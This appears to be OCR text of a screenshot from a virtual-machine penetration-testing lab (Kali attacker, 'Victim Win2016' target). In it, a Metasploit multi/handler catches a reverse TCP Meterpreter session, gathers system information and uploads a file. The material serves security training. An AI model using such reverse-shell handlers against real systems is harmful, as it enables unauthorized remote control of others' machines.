 File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-pc-001
PenTester-Win-2016
bee-box v1.6
Victim Win2016
Shared VMs
PenTester-Win-2016
Victim Win2016
Kali-pc-001
bpg@kali-pc-001: ~
[bpg@kali-pc-001: ~]
11:23 AM
bpg@kali-pc-001:~
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.255.128:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.2
55.130
[*] Meterpreter session 1 opened (192.168.255.128:4444 → 192.168.255.130:4
9948) at 2020-09-01 11:18:26 -0700
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > upload a.txt
[*] uploading : a.txt → a.txt
[*] uploaded : a.txt → a.txt
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
23:52
01/09/2020